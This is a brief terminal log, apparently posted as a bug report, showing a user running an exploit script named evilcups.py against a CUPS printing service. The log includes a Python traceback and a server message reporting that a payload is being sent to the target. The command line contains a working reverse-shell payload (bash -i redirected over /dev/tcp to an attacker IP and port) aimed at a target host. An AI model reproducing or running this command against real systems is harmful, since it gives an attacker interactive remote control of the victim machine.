 root@nas:/home/admin/cups-vulnerability-exploit# python3 evilcups.py 192.168.1.100 192.168.1.40 "bash -c 'bash -i >& /dev/tcp/192.168.1.100/9001 0>&1'"
Sending udp packet to 192.168.1.40:631...
Please wait this normally takes 30 seconds...
Traceback (most recent call last):
  File "evilcups.py", line 234, in <module>
    print("\r" + str(seconds) + "  elapsed", end="", flush=True)
TypeError: 'flush' is an invalid keyword argument for this function
IPP Server Listening ...

target connected, sending payload ...

target connected, sending payload ...